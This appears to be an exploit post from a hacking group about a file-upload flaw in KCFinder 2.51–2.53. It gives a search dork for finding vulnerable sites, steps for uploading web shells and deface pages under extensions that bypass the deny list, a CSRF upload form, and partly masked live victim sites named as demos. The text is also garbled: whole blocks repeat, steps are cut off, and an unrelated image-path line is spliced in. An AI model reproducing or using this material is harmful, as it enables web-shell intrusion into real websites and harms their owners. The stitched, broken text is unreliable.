#- Exploit Title : KCFinder Upload Shell Vulnerability
#- Exploit Author : Iranian_Dark_Coders_Team
#- Google Dork : inurl:/kcfinder/browse.php
#- Date : 24/04/2014
#- Home : www.idc-team. net
#- Discovered By : Black.Hack3r
#- Vendor Homepage : kcfinder.sunhater. com
#- Version : 2.51 - 2.53
#- Tested on : Windows 8 & Linux
=================================================
[+] Events location bug:
[+] http://127.0.0.1/path/kcfinder/config.php
Line 51: 'deniedExts' => "exe com msi bat php phps phtml php3 php4 cgi pl",
[+] Exploit:
[+] http://127.0.0.1/kcfinder/browse.php
[+] http://127.0.0.1/[path]/kcfinder/browse.php
[+] Proof Of Cencept
Trick 1 ~~
#- Google Dork : inurl:/kcfinder/browse.php
#- Date : 24/04/2014
#- Home : www.idc-team. net
#- Discovered By : Black.Hack3r
#- Vendor Homepage : kcfinder.sunhater. com
#- Version : 2.51 - 2.53
#- Tested on : Windows 8 & Linux
=================================================
[+] Events location bug:
[+] http://127.0.0.1/path/kcfinder/config.php
Line 51: 'deniedExts' => "exe com msi bat php phps phtml php3 php4 cgi pl",
[+] Exploit:
[+] http://127.0.0.1/kcfinder/browse.php
[+] http://127.0.0.1/[path]/kcfinder/browse.php
[+] Proof Of Cencept
Trick 1 ~~

1 > Go to target link
http://localhost/KCFinder/browse.php
2 > Then select your folder from the left panel
3 > Upload your shell as [ shell.php2 & shell.php5 & shell.php.black & shell.shtml & defacepage.html ]
4 > Shell Acces ?
{here}
Trick 2 ~~
http://localhost/KCFinder/browse.php
2 > Then select your folder from the left panel
3 > Upload your shell as [ shell.php2 & shell.php5 & shell.php.black & shell.shtml & defacepage.html ]
4 > Shell Acces ?
{here}
Trick 2 ~~
Where is vulnerability ? "localhost/path/kcfinder/upload.php"
How to ?? You can use CSRF :)
<form method="POST" action="http://web. com/path/kcfinder/upload.php"
enctype="multipart/form-data">
<input type="file" name="Filedata" /><button>~/ ndsxf</button>
</form>
Shell Acces ? {here}
[+] Demo site:
[+] http://www.basukiwat**.com/assets/js/mylibs/kcfinder/browse.php
[+] http://www.padel4**.be/kcfinder/browse.php
[+] http://goyathlaysvintagepavonirestoratio**.com/kcfinder/browse.php
[+] Discovered By : Black.Hack3r
[+] We Are : M.R.S.CO,Black.Hack3r,N3O,D$@d_M@n,KurD_HaCK3R,HOt0N
[+] SpTnx : Sec4ever,HashoR,@3is,Security,M4H4N,Mr.Cicili And All IDC Member
[+] Home : www.idc-team. net
[+] http://www.basukiwat**.com/assets/js/mylibs/kcfinder/browse.php
[+] http://www.padel4**.be/kcfinder/browse.php
[+] http://goyathlaysvintagepavonirestoratio**.com/kcfinder/browse.php
[+] Discovered By : Black.Hack3r
[+] We Are : M.R.S.CO,Black.Hack3r,N3O,D$@d_M@n,KurD_HaCK3R,HOt0N
[+] SpTnx : Sec4ever,HashoR,@3is,Security,M4H4N,Mr.Cicili And All IDC Member
[+] Home : www.idc-team. net